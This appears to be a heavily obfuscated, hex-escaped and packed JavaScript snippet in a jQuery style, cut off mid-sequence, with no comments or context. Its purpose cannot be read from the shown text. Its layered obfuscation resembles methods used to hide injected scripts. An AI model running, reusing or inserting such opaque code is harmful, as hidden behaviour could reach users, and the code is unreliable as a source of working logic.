\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x71\x29\x29\x2C\x33\x70\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x26\x26\x28\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2C\x33\x71\x29\x2C\x32\x79\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x48\x7B\x43\x20\x37\x32\x28\x29\x7B\x37\x33\x3D\x37\x34\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x33\x3D\x78\x3B\x45\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7B\x43\x20\x37\x35\x28\x29\x7B\x73\x20\x34\x56\x3D\x31\x33\x3B\x37\x36\x28\x4E\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x7B\x73\x20\x32\x53\x3D\x24\x28\x4E\x29\x2C\x34\x30\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x34\x57\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x58\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x34\x59\x3D\x34\x58\x5B\x52\x5D\x2C\x34\x5A\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x3B\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x5A\x29\x2C\x34\x57\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x34\x59\x2B\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x33\x73\x3D\x78\x3B\x24\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x43\x28\x35\x30\x29\x7B\x73\x20\x31\x31\x3D\x78\x3B\x45\x28\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x35\x30\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x21\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x45\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x33\x65\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x27\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x43\x20\x37\x37\x28\x29\x7B\x73\x20\x32\x54\x3D\x31\x31\x3B\x37\x38\x3D\x37\x39\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x48\x7B\x43\x20\x37\x61\x28\x29\x7B\x73\x20\x31\x63\x3D\x31\x31\x2C\x32\x55\x3D\x37\x62\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x37\x63\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x37\x64\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x37\x65\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x52\x5D\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x41\x3D\x78\x3B\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x63\x3D\x78\x3B\x24\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x37\x66\x2C\x33\x74\x29\x7B\x73\x20\x33\x75\x3D\x78\x3B\x5A\x20\x33\x74\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x74\x2C\x33\x74\x2B\x28\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x43\x28\x37\x67\x2C\x32\x42\x29\x7B\x73\x20\x31\x36\x3D\x78\x3B\x5A\x20\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5